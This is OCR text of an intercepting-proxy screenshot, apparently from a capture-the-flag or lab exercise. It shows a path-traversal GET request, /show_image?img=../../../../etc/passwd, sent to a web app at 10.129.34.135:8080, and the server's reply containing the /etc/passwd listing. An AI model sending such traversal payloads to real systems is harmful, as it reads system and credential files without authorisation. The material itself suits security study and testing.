 Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: 10.129.34.135:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://10.129.34.135:8080/upload
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Sat, 11 Mar 2023 22:08:50 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin